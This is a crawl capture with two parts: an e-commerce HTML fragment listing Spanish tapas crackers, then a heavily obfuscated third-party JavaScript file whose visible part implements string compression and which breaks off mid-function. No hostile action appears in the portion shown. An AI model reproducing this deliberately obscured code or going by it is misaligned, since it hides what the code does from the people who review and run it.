      src="//arcimports.ca/cdn/shop/files/Caja_512x512.png?v=1682459640"
    
    alt="Square Piquitos Pan de Tapas Spanish Crackers 160g - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/files/Caja_{size}.png?v=1682459640"
      data-rimg-max="1080x1080"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'></svg>"
    

    class="productitem--image-primary"
    
    
  >



  <div data-rimg-canvas></div>


            

            



























          </figure>
        </a>
      </div><div class="productitem--info">
        
          
        

        
<!-- 09 10 2024 -->
        <h3 class="productitem--title">
          <a href="/collections/all/products/pan-de-tapas-homemade-crackers-with-extra-virgin-olive-oil" data-product-page-link>
            Square Piquitos "Pan de Tapas" Spanish Crackers 160g
          </a>
        </h3>

        
          
        

        
          






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Original price</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $8.99
          </span>
          -
          <span class="visually-hidden">Original price</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $8.99
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Original price</span>
        <span class="money price__compare-at--single" data-price-compare>
          
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
      <span class="money" data-price>
        $8.99
      </span>
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$8.99</span>
        -
        <span class="money price__current--max" data-price-max>$8.99</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Current price</span>
      <span class="money" data-price>
        $8.99
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


        

        
          
            <div class="productitem__stock-level">
              







<div class="product-stock-level-wrapper" >
  
    <span class="
  product-stock-level
  product-stock-level--high
  
">
      

      <span class="product-stock-level__text">
        
        <div class="product-stock-level__badge-text">
          
  
    
      
        In stock
      
    
  

        </div>
      </span>
    </span>
  
</div>

            </div>
          

          
            
          
        

        
          <div class="productitem--description">
            <p>Handmade Spanish artisanal crackers. Artesanas Regañás only use natural ingredients of the highest quality. The Picual Oro Extra Virgin Olive Oil, ...</p>

            
              <a
                href="/collections/all/products/pan-de-tapas-homemade-crackers-with-extra-virgin-olive-oil"
                class="productitem--link"
                data-product-page-link
              >
                View full details
              </a>
            
          </div>
        
      </div>

      
    </div>
  <!-- "snippets/preorder-now-collection-item.liquid" was not rendered, the associated app was uninstalled --></div>

  
    <script type="application/json" data-quick-buy-settings>
      {
        "cart_redirection": false,
        "money_format": "${{amount}}"
      }
    </script>
  
</li>


--- FILE ---
content_type: application/javascript
request_url: https://script.monem.io/
body_size: 105997
content:
Function("sMPp9h","var XCuJrb,fmMhGm,YRNqeR_,t3lmzI,dRan76w,L8yyGQ,AktVk1,Khu_xu,kgTNhg,wZef4t,G3vViJ,SglrmCl,n73PjnE,BckT2q;const r4LTns=[\"\\x6c\\x65\\x6e\\x67\\x74\\x68\",0x2,0x0,0xdb,0x1,0xe9,\"\\x61\",null,0x20,0x100,0x6,0x3,0x8,0x10,0x4,\"\\u0075\\u006e\\u0064\\u0065\\u0066\\u0069\\u006e\\u0065\\u0064\",\"\\x4c\\x5a\\x53\\x74\\x72\\x69\\x6e\\x67\",\"\\u0062\",\"\\x63\",\"\\u0064\",0xff,0x7,0xd,0xe,0xf,0x58,0x5b,0x295,0x71,0x80,0xdc,0xb4,0x7f,0xdf,0x1f,0x3f,0xef,0xc,0x29b,0x12,0x291,0x50,\"\\u0068\",\"\\x65\",\"\\x66\",0x1fff,0xe6,0x14,\"\\x69\",\"\\x67\",0x4c,0x4d,0x4e,0x4f,0x51,0x52,0x53,0x9e,0x54,0x55,0xde,0x99,0xbd,0x9,0x56,0x57,0x1b,0xd1,0x47,0x59,0x5a,0x5c,0x5d,0x5e,0x5f,0x60,0x61,0x62,0x63,0x64,0x65,0x66,0x67,0x68,0x69,0x6a,0x6b,0x6c,0x6d,0x6e,0x6f,0x70,0x72,\"\\x77\",0x73,0x74,0x75,0x76,0x77,0x78,0x79,0x7a,0x7b,0x7c,0x7d,0x7e,0x81,0x82,0x83,0x84,0x85,0x86,0x87,0x88,0x89,0x8a,0x8b,\"\\u0053\",0x8c,0x8d,0x8e,0x8f,0x90,0x91,0x92,0x93,0x94,0x95,0x96,0x97,0x98,0x9a,0x9b,0x9c,0x9d,0x9f,0xa0,0xa1,0xa2,0xa3,0xa4,0xa5,0xa6,0xa7,0xa8,0xa9,0xaa,\"\\x41\",0xab,0xac,0xad,0xae,0xaf,0xb0,0xb1,0xb2,0xb3,0xb5,0xb6,0xb7,0xb8,0xb9,\"\\x79\",0xba,0xbb,0xbc,0xbe,0xbf,0xc0,0xc1,0xc2,0xc3,0xc4,0xc5,0xc6,0xc7,0xc8,0xc9,0xca,0xcb,0xcc,0xcd,0xce,0xcf,\"\\x51\",0xd0,0xd2,0xd3,0xd4,\"\\x6c\",0xd5,0xd6,0xd7,0xd8,0xd9,0xda,0xdd,0xe0,0xe1,0xe2,0xe3,0xe4,0xe5,0xe7,0xe8,0xea,0xeb,0xec,0xed,0xee,0xf0,0xf1,0xf2,0xf3,0xf4,0xf5,0xf6,0xf7,0x46,0xf8,0xf9,0xfa,0xfb,0xfc,0xfd,0xfe,\"\\x47\",0x101,0x102,0x103,!0x1,0x104,0x105,void 0x0,0x106,\"\\x46\",0x1e,0x107,0x108,0x109,0x10a,0x10b,0x10c,0x10d,0x10e,0x10f,0x110,0x111,0x112,0x113,0x114,0x115,0x28,0x116,0x5,0x117,0x118,0x119,0x11a,0x11b,0x11c,0x11d,0x11e,0x11f,0x120,0x121,0x1c,0x34,0x122,0x123,0x124,0x18,0x3c,0x125,0x126,\"\\u003d\",0x127,0x128,0x129,0x12a,0x48,0x26,\"\\x6a\",0x12b,0xa,0x12c,0x12d,0x12e,\"\\u0043\",0x22,0x12f,0x130,0x3ff,0x24,0x30,0x10000,0xd800,0xdc00,0x131,0x132,0x133,0x134,0x135,0x136,0x137,0x138,0x35,0x23,0x139,0x13a,0x13b,0x13c,0x40,0x25,0x13d,0x13e,0x13f,0x140,0x141,0x142,0x143,0x144,0x145,0x146,0x147,0x148,0x149,0x14a,0x14b,0x14c,0x14d,0x14e,0x14f,0x150,0x151,0x152,0x19,0x153,0x154,\"\\x6f\",0x4a,0x21,0x155,0x156,0x157,0x158,\"\\u0070\",0x159,0x15a,\"\\u0078\",0x15b,0x15c,\"\\x54\",0x15d,0x15e,0x15f,0x160,0x161,0x162,0x163,0x164,\"\\u0072\",0x165,0x166,0x167,0x168,0x169,0x16a,0x4b,!0x0,0x10001,0x16b,0x16c,0x16d,0x16e,0x16f,0x170,0x171,0x172,0x173,0x174,0x2000000,0x175,0x4000000,0x176,0x177,0x178,0x179,0x17a,0x17b,0x17c,0x17d,0x17e,0x32,0x17f,0x180,0x181,0x182,0x183,0x184,0x185,0x186,\"\\u005f\",0x187,0x2c,\"\\u0076\",0x188,0x189,0x18a,0x18b,0x18c,0x18d,0x18e,0x18f,0x190,0x191,0x192,0x193,0x194,0x195,0x196,0x3b,0x197,0x198,0x199,0x19a,0x19b,0x19c,0x19d,0x19e,0x19f,0x1a0,0x1a1,0x1a2,0x1a3,0x1a4,0x1a5,0x1a6,0x1a7,0x1a8,0x1a9,0x1aa,0x1ab,0x1ac,0x1ad,0x1ae,0x1af,0x1b0,0x1b1,0x1b2,0x1b3,0x1b4,0x1b5,0x1b6,0x1b7,0x1b8,0x1b9,0x1ba,0x1bb,0x1bc,0x1bd,0x1be,0x1bf,0x1c0,0x1c1,0x1c2,0x1c3,0x1d,0x1c4,0x1c5,0x1c6,0x1c7,0x1c8,0x1c9,0x1ca,0x11,0x1cb,0x1cc,0x1cd,0x3e8,0x1ce,0x1cf,0x1d0,0x1d1,0x1d2,0x1d3,0x1d4,0x1d5,0x1d6,0x1d7,0x1d8,0x1d9,0x1da,\"\\u0039\",0x1db,\"\\u0056\",0x1dc,0x1dd,0x1de,0x1df,0x1e0,0x1e1,0x1e2,0x1e3,0x1e4,0x1e5,0x1e6,0x1e7,0x1e8,0x1e9,0x1ea,0x1eb,0x1ec,0x1ed,0x1ee,0x1ef,0x1f0,0x1f1,0x1f2,0x1f3,0x1f4,0x1f5,0x1f6,0x1f7,0x1f8,0x1f9,0x1fa,0x1fb,0x1fc,0x1fd,0x1fe,0x1ff,0x200,0x201,0x202,0x203,0x204,0x205,0x206,0x207,0x15,0x208,0x209,0x20a,0x20b,0x20c,0x20d,0x20e,0x20f,0x210,0x211,0x212,0x213,0x214,0x215,0x216,0x217,0x218,0x219,0x21a,0x21b,\"\\u0065\\u0072\",0x21c,0x21d,0x21e,0x21f,0x220,0x221,0x222,\"\\u0072\\u006d\",0x223,0x224,0x225,0x226,0x227,0x228,0x229,0x22a,0x22b,0x22c,0x22d,0x22e,0x22f,0x230,0x231,\"\\x67\\x65\",0x232,0x233,0x234,0x235,0x236,0x237,0x238,0x239,0x23a,0x23b,0x2a,0x23c,0x23d,0x23e,\"\\u006f\\u006e\",0x23f,0x240,\"\\x73\",0x241,0x242,0x243,0x244,0x245,0x246,0x247,0x248,0x249,0x24a,0x24b,0x24c,0x24d,0x24e,0x24f,0x250,0x251,0x252,0x253,0x254,0x255,0x256,0x257,0x258,0x259,0x25a,0x25b,0x25c,0x25d,\"\\u0029\",0x25e,0x25f,0x260,0x261,0x262,0x263,0x264,0x265,0x266,0x267,0x268,0x269,0x26a,0x26b,0x26c,0x26d,0x26e,0x26f,0x270,0x271,0x272,0x273,0x274,0x275,0x276,\"\\u003b\",0x277,0x278,\"\\x20\",0x279,0x27a,0x27b,0x27c,0x27d,0x27e,0x27f,0x280,0x281,0x282,0x283,0x284,0x285,0x286,0x287,0x288,0x289,0x28a,0x28b,0x28c,0x28d,0x28e,0x28f,0x290,0x292,0x293,0x294,0x296,0x297,0x298,0x299,0x29a,0x29c,0x29d,0x29e,0x29f,0x2a0,0x2a1,0x2ad,0x2ae,\"\\u0074\\u0079\",0x2af,0x2b0,0x2b1,0x2b5,0x2b6,0x2b7,0x2b8,0x2b9,0x2ba,0x2bd,0x2c4,0x2c5,\"\\u0048\"];dVARo3(j5DSXv(TUMYL1j),j5DSXv(i65MNM));function j5DSXv(fmMhGm,YRNqeR_=r4LTns[0x4]){Object.defineProperty(fmMhGm,r4LTns[0x0],{value:YRNqeR_,configurable:r4LTns[0xe6]});return fmMhGm}dVARo3(XCuJrb=function(...fmMhGm){dVARo3(fmMhGm[r4LTns[0x0]]=r4LTns[0x2],j5DSXv(AktVk1,r4LTns[0x1]));var YRNqeR_=String.fromCharCode,t3lmzI=\"\\x41\\x42\\x43\\x44\\x45\\x46\\x47\\x48\\x49\\x4a\\x4b\\x4c\\x4d\\x4e\\x4f\\x50\\x51\\x52\\x53\\x54\\x55\\x56\\x57\\x58\\x59\\x5a\\x61\\x62\\x63\\x64\\x65\\x66\\x67\\x68\\x69\\x6a\\x6b\\x6c\\x6d\\x6e\\x6f\\x70\\x71\\x72\\x73\\x74\\x75\\x76\\x77\\x78\\x79\\x7a\\x30\\x31\\x32\\x33\\x34\\x35\\x36\\x37\\x38\\x39\\x2b\\x2f\\x3d\",dRan76w=\"\\x41\\x42\\x43\\x44\\x45\\x46\\x47\\x48\\x49\\x4a\\x4b\\x4c\\x4d\\x4e\\x4f\\x50\\x51\\x52\\x53\\x54\\x55\\x56\\x57\\x58\\x59\\x5a\\x61\\x62\\x63\\x64\\x65\\x66\\x67\\x68\\x69\\x6a\\x6b\\x6c\\x6d\\x6e\\x6f\\x70\\x71\\x72\\x73\\x74\\x75\\x76\\x77\\x78\\x79\\x7a\\x30\\x31\\x32\\x33\\x34\\x35\\x36\\x37\\x38\\x39\\x2b\\x2d\\x24\",L8yyGQ={};function AktVk1(...fmMhGm){fmMhGm[r4LTns[0x0]]=r4LTns[0x1];if(!L8yyGQ[fmMhGm[r4LTns[0x2]]]){L8yyGQ[fmMhGm[r4LTns[0x2]]]={};for(fmMhGm[-r4LTns[0x3]]=r4LTns[0x2];fmMhGm[-r4LTns[0x3]]<fmMhGm[r4LTns[0x2]].length;fmMhGm[-r4LTns[0x3]]++)L8yyGQ[fmMhGm[r4LTns[0x2]]][fmMhGm[r4LTns[0x2]].charAt(fmMhGm[-r4LTns[0x3]])]=fmMhGm[-r4LTns[0x3]]}return L8yyGQ[fmMhGm[r4LTns[0x2]]][fmMhGm[r4LTns[0x4]]]}fmMhGm[r4LTns[0x5]]={compressToBase64:j5DSXv(function(...YRNqeR_){var dRan76w,L8yyGQ;function*AktVk1(L8yyGQ,AktVk1,Khu_xu,kgTNhg={zZPFXl:{}}){while(L8yyGQ+AktVk1+Khu_xu!==0xee)with(kgTNhg.mITod_M||kgTNhg)switch(L8yyGQ+AktVk1+Khu_xu){case 0xc5:case AktVk1- -0x3b:dVARo3(kgTNhg.zZPFXl.apwQr2K=0x53,kgTNhg.mITod_M=kgTNhg.zZPFXl,L8yyGQ+=0x195,AktVk1+=-0x73,Khu_xu+=-0x170);break;case-0x53:dVARo3(kgTNhg.mITod_M=kgTNhg.zZPFXl,L8yyGQ+=0x1a9,AktVk1+=-0x73,Khu_xu+=-0x146);break;case kgTNhg.zZPFXl.apwQr2K+-0x16c:dVARo3(kgTNhg.mITod_M=kgTNhg.zZPFXl,L8yyGQ+=0x1fa,AktVk1+=-0x73,Khu_xu+=-0x146);break;case-0x63:case-0x20:case 0x97:YRNqeR_[r4LTns[AktVk1+0xc9]]=fmMhGm[r4LTns[0x5]]._compress(YRNqeR_[r4LTns[L8yyGQ+-0xea]],r4LTns[AktVk1+0xcd],j5DSXv(function(...L8yyGQ){L8yyGQ[r4LTns[0x0]]=r4LTns[0x4];return t3lmzI.charAt(L8yyGQ[r4LTns[0x2]])}));switch(YRNqeR_[r4LTns[0x6]].length%r4LTns[0xe]){default:case r4LTns[0x2]:return dRan76w=!0x0,YRNqeR_[r4LTns[AktVk1+0xc9]];case r4LTns[L8yyGQ+-0xe8]:return dRan76w=!0x0,YRNqeR_[r4LTns[0x6]]+\"\\x3d\\x3d\\x3d\";case r4LTns[0x1]:return dRan76w=!0x0,YRNqeR_[r4LTns[0x6]]+\"\\u003d\\u003d\";case r4LTns[0xb]:return dRan76w=!0x0,YRNqeR_[r4LTns[0x6]]+r4LTns[AktVk1+0x1d6]}dVARo3(kgTNhg.mITod_M=kgTNhg.FkqJ1y,AktVk1+=0xb,Khu_xu+=0x146);break;case 0xe0:default:case-0xcc:dVARo3(kgTNhg.zZPFXl.apwQr2K=0xc8,YRNqeR_[r4LTns[0x0]]=r4LTns[0x4]);if(r4LTns[AktVk1+-0xb6]==YRNqeR_[r4LTns[0x2]])return dRan76w=!0x0,\"\";dVARo3(kgTNhg.mITod_M=kgTNhg.zZPFXl,L8yyGQ+=0x42,AktVk1+=-0x180,Khu_xu+=-0x5);break}}dVARo3(dRan76w=void 0x0,L8yyGQ=AktVk1(0xaa,0xbd,-0x87).next().value);if(dRan76w){return L8yyGQ}}),decompressFromBase64:function(dRan76w){return r4LTns[0x7]==dRan76w?\"\":\"\"==dRan76w?r4LTns[0x7]:fmMhGm[r4LTns[0x5]]._decompress(dRan76w.length,r4LTns[0x8],j5DSXv(function(...fmMhGm){fmMhGm[r4LTns[0x0]]=r4LTns[0x4];return AktVk1(t3lmzI,dRan76w.charAt(fmMhGm[r4LTns[0x2]]))}))},compressToUTF16:j5DSXv(function(...t3lmzI){t3lmzI[r4LTns[0x0]]=r4LTns[0x4];return r4LTns[0x7]==t3lmzI[r4LTns[0x2]]?\"\":fmMhGm[r4LTns[0x5]]._compress(t3lmzI[r4LTns[0x2]],r4LTns[0x18],j5DSXv(function(...t3lmzI){t3lmzI[r4LTns[0x0]]=r4LTns[0x4];return YRNqeR_(t3lmzI[r4LTns[0x2]]+r4LTns[0x8])}))+r4LTns[0x296]}),decompressFromUTF16:j5DSXv(function(...YRNqeR_){YRNqeR_[r4LTns[0x0]]=r4LTns[0x4];return r4LTns[0x7]==YRNqeR_[r4LTns[0x2]]?\"\":\"\"==YRNqeR_[r4LTns[0x2]]?r4LTns[0x7]:fmMhGm[r4LTns[0x5]]._decompress(YRNqeR_[r4LTns[0x2]].length,0x4000,j5DSXv(function(...fmMhGm){fmMhGm[r4LTns[0x0]]=r4LTns[0x4];return YRNqeR_[r4LTns[0x2]].charCodeAt(fmMhGm[r4LTns[0x2]])-r4LTns[0x8]}))}),compressToUint8Array:j5DSXv(function(...YRNqeR_){YRNqeR_[r4LTns[0x0]]=r4LTns[0x4];for(var Khu_xu=fmMhGm[r4LTns[0x5]].compress(YRNqeR_[r4LTns[0x2]]),kgTNhg=new Uint8Array(r4LTns[0x1]*Khu_xu.length),wZef4t=r4LTns[0x2],G3vViJ=Khu_xu.length;wZef4t<G3vViJ;wZef4t++){dVARo3(YRNqeR_[r4LTns[0x4]]=Khu_xu.charCodeAt(wZef4t),kgTNhg[r4LTns[0x1]*wZef4t]=YRNqeR_[r4LTns[0x4]]>>>r4LTns[0xc],kgTNhg[r4LTns[0x1]*wZef4t+r4LTns[0x4]]=YRNqeR_[r4LTns[0x4]]%r4LTns[0x9])}return kgTNhg}),decompressFromUint8Array:function(Khu_xu){var kgTNhg;if(r4LTns[0x7]==Khu_xu)return fmMhGm[r4LTns[0x5]].decompress(Khu_xu);for(var wZef4t=new Array(Khu_xu.length/r4LTns[0x1]),G3vViJ=r4LTns[0x2],SglrmCl=wZef4t.length;G3vViJ<SglrmCl;G3vViJ++)wZef4t[G3vViJ]=r4LTns[0x9]*Khu_xu[r4LTns[0x1]*G3vViJ]+Khu_xu[r4LTns[0x1]*G3vViJ+r4LTns[0x4]];kgTNhg=[];return wZef4t.forEach(j5DSXv(function(...Khu_xu){dVARo3(Khu_xu[r4LTns[0x0]]=r4LTns[0x4],kgTNhg.push(YRNqeR_(Khu_xu[r4LTns[0x2]])))})),fmMhGm[r4LTns[0x5]].decompress(kgTNhg.join(\"\"))},compressToEncodedURIComponent:j5DSXv(function(...YRNqeR_){YRNqeR_[r4LTns[0x0]]=r4LTns[0x4];return r4LTns[0x7]==YRNqeR_[r4LTns[0x2]]?\"\":fmMhGm[r4LTns[0x5]]._compress(YRNqeR_[r4LTns[0x2]],r4LTns[0xa],j5DSXv(function(...YRNqeR_){YRNqeR_[r4LTns[0x0]]=r4LTns[0x4];return dRan76w.charAt(YRNqeR_[r4LTns[0x2]])}))}),decompressFromEncodedURIComponent:j5DSXv(function(...YRNqeR_){YRNqeR_[r4LTns[0x0]]=r4LTns[0x4];return r4LTns[0x7]==YRNqeR_[r4LTns[0x2]]?\"\":\"\"==YRNqeR_[r4LTns[0x2]]?r4LTns[0x7]:(YRNqeR_[r4LTns[0x2]]=YRNqeR_[r4LTns[0x2]].replace(/ /g,\"\\u002b\"),fmMhGm[r4LTns[0x5]]._decompress(YRNqeR_[r4LTns[0x2]].length,r4LTns[0x8],j5DSXv(function(...fmMhGm){fmMhGm[r4LTns[0x0]]=r4LTns[0x4];return AktVk1(dRan76w,YRNqeR_[r4LTns[0x2]].charAt(fmMhGm[r4LTns[0x2]]))})))}),compress:j5DSXv(function(...t3lmzI){t3lmzI[r4LTns[0x0]]=r4LTns[0x4];return fmMhGm[r4LTns[0x5]]._compress(t3lmzI[r4LTns[0x2]],r4LTns[0xd],j5DSXv(function(...t3lmzI){t3lmzI[r4LTns[0x0]]=r4LTns[0x4];return YRNqeR_(t3lmzI[r4LTns[0x2]])}))}),_compress:j5DSXv(function(...fmMhGm){fmMhGm[r4LTns[0x0]]=r4LTns[0xb];if(r4LTns[0x7]==fmMhGm[r4LTns[0x2]])return \"\";var YRNqeR_,t3lmzI,dRan76w,Khu_xu={},kgTNhg={},wZef4t=\"\",G3vViJ=\"\",SglrmCl=\"\",n73PjnE=r4LTns[0x1],BckT2q=r4LTns[0xb],j5DSXv=r4LTns[0x1],OIOISam=[],BixR3y=r4LTns[0x2],jNgIaO=r4LTns[0x2];for(dRan76w=r4LTns[0x2];dRan76w<fmMhGm[r4LTns[0x2]].length;dRan76w+=r4LTns[0x4])if(wZef4t=fmMhGm[r4LTns[0x2]].charAt(dRan76w),Object.prototype.hasOwnProperty.call(Khu_xu,wZef4t)||(Khu_xu[wZef4t]=BckT2q++,kgTNhg[wZef4t]=!r4LTns[0x2]),G3vViJ=SglrmCl+wZef4t,Object.prototype.hasOwnProperty.call(Khu_xu,G3vViJ))SglrmCl=G3vViJ;else{if(Object.prototype.hasOwnProperty.call(kgTNhg,SglrmCl)){if(SglrmCl.charCodeAt(r4LTns[0x2])<r4LTns[0x9]){for(YRNqeR_=r4LTns[0x2];YRNqeR_<j5DSXv;YRNqeR_++)BixR3y<<=r4LTns[0x4],jNgIaO==fmMhGm[r4LTns[0x4]]-r4LTns[0x4]?(jNgIaO=r4LTns[0x2],OIOISam.push(fmMhGm[r4LTns[0x1]](BixR3y)),BixR3y=r4LTns[0x2]):jNgIaO++;for(t3lmzI=SglrmCl.charCodeAt(r4LTns[0x2]),YRNqeR_=r4LTns[0x2];YRNqeR_<r4LTns[0xc];YRNqeR_++)BixR3y=BixR3y<<r4LTns[0x4]|r4LTns[0x4]&t3lmzI,jNgIaO==fmMhGm[r4LTns[0x4]]-r4LTns[0x4]?(jNgIaO=r4LTns[0x2],OIOISam.push(fmMhGm[r4LTns[0x1]](BixR3y)),BixR3y=r4LTns[0x2]):jNgIaO++,t3lmzI>>=r4LTns[0x4]}else{for(t3lmzI=r4LTns[0x4],YRNqeR_=r4LTns[0x2];YRNqeR_<j5DSXv;YRNqeR_++)BixR3y=BixR3y<<r4LTns[0x4]|t3lmzI,jNgIaO==fmMhGm[r4LTns[0x4]]-r4LTns[0x4]?(jNgIaO=r4LTns[0x2],OIOISam.push(fmMhGm[r4LTns[0x1]](BixR3y)),BixR3y=r4LTns[0x2]):jNgIaO++,t3lmzI=r4LTns[0x2];for(t3lmzI=SglrmCl.charCodeAt(r4LTns[0x2]),YRNqeR_=r4LTns[0x2];YRNqeR_<r4LTns[0xd];YRNqeR_++)BixR3y=BixR3y<<r4LTns[0x4]|r4LTns[0x4]&t3lmzI,jNgIaO==fmMhGm[r4LTns[0x4]]-r4LTns[0x4]?(jNgIaO=r4LTns[0x2],OIOISam.push(fmMhGm[r4LTns[0x1]](BixR3y)),BixR3y=r4LTns[0x2]):jNgIaO++,t3lmzI>>=r4LTns[0x4]}dVARo3(r4LTns[0x2]==--n73PjnE&&(n73PjnE=Math.pow(r4LTns[0x1],j5DSXv),j5DSXv++),delete kgTNhg[SglrmCl])}else for(t3lmzI=Khu_xu[SglrmCl],YRNqeR_=r4LTns[0x2];YRNqeR_<j5DSXv;YRNqeR_++)BixR3y=BixR3y<<r4LTns[0x4]|r4LTns[0x4]&t3lmzI,jNgIaO==fmMhGm[r4LTns[0x4]]-r4LTns[0x4]?(jNgIaO=r4LTns[0x2],OIOISam.push(fmMhGm[r4LTns[0x1]](BixR3y)),BixR3y=r4LTns[0x2]):jNgIaO++,t3lmzI>>=r4LTns[0x4];dVARo3(r4LTns[0x2]==--n73PjnE&&(n73PjnE=Math.pow(r4LTns[0x1],j5DSXv),j5DSXv++),Khu_xu[G3vViJ]=BckT2q++,SglrmCl=String(wZef4t))}if(\"\"!==SglrmCl){if(Object.prototype.hasOwnProperty.call(kgTNhg,SglrmCl)){if(SglrmCl.charCodeAt(r4LTns[0x2])<r4LTns[0x9]){for(YRNqeR_=r4LTns[0x2];YRNqeR_<j5DSXv;YRNqeR_++)BixR3y<<=r4LTns[0x4],jNgIaO==fmMhGm[r4LTns[0x4]]-r4LTns[0x4]?(jNgIaO=r4LTns[0x2],OIOISam.push(fmMhGm[r4LTns[0x1]](BixR3y)),BixR3y=r4LTns[0x2]):jNgIaO++;for(t3lmzI=SglrmCl.charCodeAt(r4LTns[0x2]),YRNqeR_=r4LTns[0x2];YRNqeR_<r4LTns[0xc];YRNqeR_++)BixR3y=BixR3y<<r4LTns[0x4]|r4LTns[0x4]&t3lmzI,jNgIaO==fmMhGm[r4LTns[0x4]]-r4LTns[0x4]?(jNgIaO=r4LTns[0x2],OIOISam.push(fmMhGm[r4LTns[0x1]](BixR3y)),BixR3y=r4LTns[0x2]):jNgIaO++,t3lmzI>>=r4LTns[0x4]}else{for(t3lmzI=r4LTns[0x4],YRNqeR_=r4LTns[0x2];YRNqeR_<j5DSXv;YRNqeR_++)BixR3y=BixR3y<<r4LTns[0x4]|t3lmzI,jNgIaO==fmMhGm[r4LTns[0x4]]-r4LTns[0x4]?(jNgIaO=r4LTns[0x2],OIOISam.push(fmMhGm[r4LTns[0x1]](BixR3y)),BixR3y=r4LTns[0x2]):jNgIaO++,t3lmzI=r4LTns[0x2];for(t3lmzI=SglrmCl.charCodeAt(r4LTns[0x2]),YRNqeR_=r4LTns[0x2];YRNqeR_<r4LTns[0xd];YRNqeR_++)BixR3y=BixR3y<<r4LTns[0x4]|r4LTns[0x4]&t3lmzI,jNgIaO==fmMhGm[r4LTns[0x4]]-r4LTns[0x4]?(jNgIaO=r4LTns[0x2],OIOISam.push(fmMhGm[r4LTns[0x1]](BixR3y)),BixR3y=r4LTns[0x2]):jNgIaO++,t3lmzI>>=r4LTns[0x4]}dVARo3(r4LTns[0x2]==--n73PjnE&&(n73PjnE=Math.pow(r4LTns[0x1],j5DSXv),j5DSXv++),delete kgTNhg[SglrmCl])}else for(t3lmzI=Khu_xu[SglrmCl],YRNqeR_=r4LTns[0x2];YRNqeR_<j5DSXv;YRNqeR_++)BixR3y=BixR3y<<r4LTns[0x4]|r4LTns[0x4]&t3lmzI,jNgIaO==fmMhGm[r4LTns[0x4]]-r4LTns[0x4]?(jNgIaO=r4LTns[0x2],OIOISam.push(fmMhGm[r4LTns[0x1]](BixR3y)),BixR3y=r4LTns[0x2]):jNgIaO++,t3lmzI>>=r4LTns[0x4];r4LTns[0x2]==--n73PjnE&&(n73PjnE=Math.pow(r4LTns[0x1],j5DSXv),j5DSXv++)}for(t3lmzI=r4LTns[0x1],YRNqeR_=r4LTns[0x2];YRNqeR_<j5DSXv;YRNqeR_++)BixR3y=BixR3y<<r4LTns[0x4]|r4LTns[0x4]&t3lmzI,jNgIaO==fmMhGm[r4LTns[0x4]]-r4LTns[0x4]?(jNgIaO=r4LTns[0x2],OIOISam.push(fmMhGm[r4LTns[0x1]](BixR3y)),BixR3y=r4LTns[0x2]):jNgIaO++,t3lmzI>>=r4LTns[0x4];for(;;){if(BixR3y<<=r4LTns[0x4],jNgIaO==fmMhGm[r4LTns[0x4]]-r4LTns[0x4]){OIOISam.push(fmMhGm[r4LTns[0x1]](BixR3y));break}jNgIaO++}return OIOISam.join(\"\")},r4LTns[0xb]),decompress:j5DSXv(function(...YRNqeR_){YRNqeR_[r4LTns[0x0]]=r4LTns[0x4];return r4LTns[0x7]==YRNqeR_[r4LTns[0x2]]?\"\":\"\"==YRNqeR_[r4LTns[0x2]]?r4LTns[0x7]:fmMhGm[r4LTns[0x5]]._decompress(YRNqeR_[r4LTns[0x2]].length,0x8000,j5DSXv(function(...fmMhGm){fmMhGm[r4LTns[0x0]]=r4LTns[0x4];return YRNqeR_[r4LTns[0x2]].charCodeAt(fmMhGm[r4LTns[0x2]])}))}),_decompress:j5DSXv(function(...fmMhGm){fmMhGm[r4LTns[0x0]]=r4LTns[0xb];var t3lmzI,dRan76w,L8yyGQ,Khu_xu,kgTNhg,wZef4t,G3vViJ,SglrmCl=[],n73PjnE=r4LTns[0xe],BckT2q=r4LTns[0xe],j5DSXv=r4LTns[0xb],OIOISam=\"\",BixR3y=[],jNgIaO={val:fmMhGm[r4LTns[0x1]](r4LTns[0x2]),position:fmMhGm[r4LTns[0x4]],index:r4LTns[0x4]};for(t3lmzI=r4LTns[0x2];t3lmzI<r4LTns[0xb];t3lmzI+=r4LTns[0x4])SglrmCl[t3lmzI]=t3lmzI;for(L8yyGQ=r4LTns[0x2],kgTNhg=Math.pow(r4LTns[0x1],r4LTns[0x1]),wZef4t=r4LTns[0x4];wZef4t!=kgTNhg;)Khu_xu=jNgIaO.val&jNgIaO.position,jNgIaO.position>>=r4LTns[0x4],r4LTns[0x2]==jNgIaO.position&&(jNgIaO.position=fmMhGm[r4LTns[0x4]],jNgIaO.val=fmMhGm[r4LTns[0x1]](jNgIaO.index++)),L8yyGQ|=(Khu_xu>r4LTns[0x2]?r4LTns[0x4]:r4LTns[0x2])*wZef4t,wZef4t<<=r4LTns[0x4];switch(L8yyGQ){case r4LTns[0x2]:for(L8yyGQ=r4LTns[0x2],kgTNhg=Math.pow(r4LTns[0x1],r4LTns[0xc]),wZef4t=r4LTns[0x4];wZef4t!=kgTNhg;)Khu_xu=jNgIaO.val&jNgIaO.position,jNgIaO.position>>=r4LTns[0x4],r4LTns[0x2]==jNgIaO.position&&(jNgIaO.position=fmMhGm[r4LTns[0x4]],jNgIaO.val=fmMhGm[r4LTns[0x1]](jNgIaO.index++)),L8yyGQ|=(Khu_xu>r4LTns[0x2]?r4LTns[0x4]:r4LTns[0x2])*wZef4t,wZef4t<<=r4LTns[0x4];G3vViJ=YRNqeR_(L8yyGQ);break;case 